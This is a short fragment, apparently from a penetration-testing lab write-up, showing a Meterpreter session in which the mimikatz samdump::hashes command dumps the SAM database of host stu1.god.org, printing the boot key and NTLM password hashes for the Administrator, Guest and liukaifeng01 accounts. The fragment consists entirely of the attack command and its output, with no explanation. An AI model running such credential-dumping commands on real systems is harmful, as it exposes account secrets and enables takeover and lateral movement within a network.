 meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : stu1.god.org
BootKey    : fd4639f4e27c79683ae9fee56b44393f
Rid  : 500
User : Administrator
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
Rid  : 501
User : Guest
LM   :
NTLM :
Rid  : 1000
User : liukaifeng01
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
meterpreter >